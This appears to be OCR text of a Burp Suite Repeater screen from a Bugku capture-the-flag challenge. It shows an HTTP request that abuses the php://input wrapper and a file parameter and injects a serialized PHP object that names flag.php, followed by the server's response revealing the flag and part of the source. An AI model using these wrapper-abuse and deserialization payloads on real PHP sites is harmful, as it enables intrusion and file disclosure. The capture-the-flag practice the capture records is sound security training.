 Go
Cancel
<
>
Tar
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
Host: 123.206.87.240:8006
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=t42b61ekmc50aklock766cvhl9qn4erl
Connection: close
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 07 Apr 2019 13:00:17 GMT
Content-Type: text/html
Connection: close
Content-Length: 378
hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];